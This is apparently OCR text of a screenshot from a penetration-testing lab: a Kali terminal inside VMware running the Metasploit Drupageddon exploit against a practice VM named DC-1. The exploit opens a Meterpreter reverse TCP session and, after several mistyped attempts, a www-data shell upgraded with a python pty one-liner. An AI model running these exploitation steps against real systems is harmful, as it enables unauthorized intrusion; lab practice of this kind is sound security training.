 Debian 6 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入...
我的计算机
CentOS 7 64
Windows 10
Debian 6 64
Ubuntu 64
OWASP Bro
DC1
OWASP Broken Web Apps VM ... Debian 6 64 位 Ubuntu 64 位 Windows 10 的克隆 DC1
1 2 3 4
root@kali: ~
File Actions Edit View Help
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use2
[-] Unknown command: use2
msf6 > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.80.162
RHOSTS ⇒ 192.168.80.162
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.80.154:4444
[*] Sending stage (39927 bytes) to 192.168.80.162
[*] Meterpreter session 1 opened (192.168.80.154:4444 → 192.168.80.162:50085) at 2023-12-22 22:44:39 -0500
meterpreter > python -c 'import pty; pty.spawn("/bin/bash")
[-] Parse error: Unmatched quote: "python -c 'import pty; pty.spawn(\"/bin/bash\")"
meterpreter > shell
Process 3369 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")
KALI LINUX
"the quieter you become, the more you are able to hear"
id
python -c 'import pty; pty.spawn("/bin/bash")
/bin/sh: 10: Syntax error: word unexpected (expecting ")")
meterpreter > shell
Process 3371 created.
Channel 1 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。